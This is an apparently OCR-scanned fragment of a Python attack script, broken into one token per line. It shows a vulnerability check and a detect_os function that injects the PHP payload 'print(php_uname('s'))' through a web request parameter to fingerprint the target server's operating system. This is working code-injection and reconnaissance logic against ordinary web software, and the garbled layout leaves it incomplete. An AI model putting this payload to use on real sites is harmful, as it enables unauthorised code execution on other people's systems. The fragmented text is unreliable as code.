
return
True
    err
(
"No command output in response 
(not vulnerable via this vector)"
)
return
False
def
detect_os
(
base
:
str
,
 param
:
str
)
:
global
 _target_os

    raw 
=
 capture_output
(
base
,
 param
,
"print(php_uname('s'))"
)
if
not
 raw
:
return
    lower 
=
 raw
.
strip
(
)
.
lower
(
)
if
"windows"
in
 lower
:
        _target_os 
=
"windows"